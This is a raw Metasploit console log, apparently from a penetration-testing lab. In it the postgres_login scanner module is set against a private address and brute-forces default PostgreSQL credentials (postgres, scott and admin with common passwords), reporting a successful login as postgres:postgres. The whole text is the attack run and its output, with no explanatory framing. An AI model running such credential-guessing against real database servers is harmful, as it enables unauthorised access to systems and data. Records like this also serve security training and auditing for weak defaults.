 msf auxiliary(scanner/postgres/postgres_login) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf auxiliary(scanner/postgres/postgres_login) > run
[-] 192.168.56.101:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.101:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.101:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.101:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.101:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.101:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.101:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password
)
[+] 192.168.56.101:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.56.101:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.101:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.101:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password
)
[-] 192.168.56.101:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password
)
[-] 192.168.56.101:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.101:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.101:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.101:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password
)
[-] 192.168.56.101:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password
)
[-] 192.168.56.101:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.101:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.101:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password
)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/postgres/postgres_login) > \